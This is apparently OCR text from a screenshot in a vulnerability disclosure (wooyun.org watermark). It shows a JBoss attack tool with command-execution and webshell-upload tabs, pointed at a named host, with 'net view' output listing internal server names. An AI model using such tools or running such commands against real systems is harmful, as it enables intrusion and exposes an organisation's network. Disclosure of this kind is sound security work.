 目标服务器: JBoss 目标: http://dfzc.dfac.com:8091/
目标信息 执行命令 webshell上传 文件管理
命令: net view
服务器名称 注解
-------------------------------------------------------------------------------
\\BC-4
\\BC-5
\\BTIMVM BTIMVM
\\DFAC-DPSCM
\\DFAC-FTP
\\DFAC-WLJK z
\\DFACROUTER
\\DFZC-DATA
\\DPSM
\\GCCNC
\\NC1
\\NC2
\\PDEXF1
\\PDEXF2
\\SCF-TSET
\\SOAAPP01
\\SOADB01 SOADB01
\\WIN-3VE3BODTR10
\\WIN-DETNC8MLSUE z
\\WIN-ILGAIEOMT2T
\\WIN-IM5Q7DPJOVR
\\WIN-JCFBFEITSJH
\\WIN-VKG23TQ15VI
\\WINDOWS-0GVVFHD
\\WINDOWS-0QEC3TP
\\WINDOWS-6FG9HLD
\\WINDOWS-6JQAQ1C
\\WINDOWS-GVENCKB
\\WINDOWS-MBN3CB2
www.wooyun.org